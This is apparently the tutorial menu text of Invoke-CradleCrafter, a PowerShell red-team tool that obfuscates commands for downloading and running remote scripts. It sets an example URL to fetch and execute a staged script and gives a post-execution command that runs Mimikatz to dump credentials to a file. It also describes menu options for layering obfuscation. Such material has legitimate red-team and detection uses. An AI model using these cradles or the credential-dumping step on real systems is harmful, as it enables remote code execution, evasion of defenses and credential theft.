 Invoke-CradleCrafter> TUTORIAL
TUTORIAL :: Here is a quick tutorial showing you how to rock your cradle:
1) (Required) Set a URL/UNC path (SET URL) to the staged script you want to download and run.
(Optional) Set a Path (SET PATH) to download the staged script to for Disk-based cradles.
(Optional) Set a PostCradleCommand (SET POSTCRADLECOMMAND) to run after cradle execution.
SET URL http://bit.ly/L3g1tCrad1e
SET PATH Default_File_Path.ps1
SET POSTCRADLECOMMAND Invoke-Mimikatz -DumpCr > creds.txt; notepad creds.txt
2) Navigate through the obfuscation menus where the options are in YELLOW.
GREEN options apply obfuscation.
Enter BACK/CD .. to go to previous menu and HOME/MAIN to go to home menu.
E.g. Enter MEMORY\PSWEBSTRING\ALL & then 1 to apply all obfuscation to the cradle.
3) Enter TEST/EXEC to test the obfuscated command locally.
Enter SHOW to see the currently obfuscated command.
4) Enter COPY/CLIP to copy obfuscated command out to your clipboard.
Enter OUT to write obfuscated command out to disk.
5) Enter RESET to remove all obfuscation and start over.
Enter UNDO to undo last obfuscation.
Enter HELP/? for help menu.
And finally the obligatory "Don't use this for evil, please" :)
Choose one of the below options:
[*] MEMORY Memory-only remote download cradles
[*] DISK Disk-based remote download cradles